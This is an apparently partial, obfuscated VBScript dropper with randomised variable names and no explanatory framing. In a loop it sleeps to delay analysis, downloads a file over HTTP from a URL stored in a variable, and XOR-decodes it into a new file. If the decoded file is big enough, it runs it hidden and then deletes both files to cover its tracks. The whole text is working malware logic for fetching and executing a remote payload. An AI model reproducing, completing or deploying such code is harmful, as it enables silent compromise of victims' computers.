 Do
WScript.Sleep 176432
JGxATjECLx.Open "GET", DKFAvgxfuC, False
JGxATjECLx.send
If JGxATjECLx.Status = 200 Then
ovedq.Open
ovedq.Type = 1
ovedq.Write(JGxATjECLx.ResponseBody)
If ojIfp.Fileexists(kmzda) Then ojIfp.DeleteFile kmzda
ovedq.SaveToFile kmzda
ovedq.Close
WScript.Sleep 11337
Dim Kkswz()
JXZUCP = 0
ReDim Kkswz( Len( GaAEvU )-1)
For JXZUCP = 0 To UBound( Kkswz)
Kkswz(JXZUCP) = Asc( Mid( GaAEvU, JXZUCP+1, 1 ) )
Next
If Not IsArray( Kkswz ) Then
Kkswz = Array( Kkswz )
End If
If ojIfp.GetFile(kmzda).size > 10485 Then
Set GVvSAqJFGo = ojIfp.GetFile(kmzda)
Set JAJni = GVvSAqJFGo.OpenAsTextStream(1,0)
Set sGnCjgREsb = ojIfp.CreateTextFile(ICDoNPcvlU, True, False )
HNnQJZ = 0
Do Until JAJni.AtEnDofStream
sGnCjgREsb.Write Chr( Asc( JAJni.Read( 1 ) ) Xor Kkswz(HNnQJZ) )
If HNnQJZ < UBound( Kkswz ) Then
HNnQJZ = HNnQJZ + 1
else HNnQJZ = 0
End If
Loop
End If
WScript.Sleep 5336
sGnCjgREsb.Close
JAJni.Close
If ojIfp.Fileexists(kmzda) Then ojIfp.DeleteFile kmzda
If ojIfp.Fileexists(ICDoNPcvlU) And ojIfp.GetFile(ICDoNPcvlU).size > 4485 Then
hfDjn = CDJzLEAOSI.run (ICDoNPcvlU,4,true)
End if
If ojIfp.Fileexists(ICDoNPcvlU) Then ojIfp.DeleteFile ICDoNPcvlU
End If
Loop While QEIcEKlcQP > 0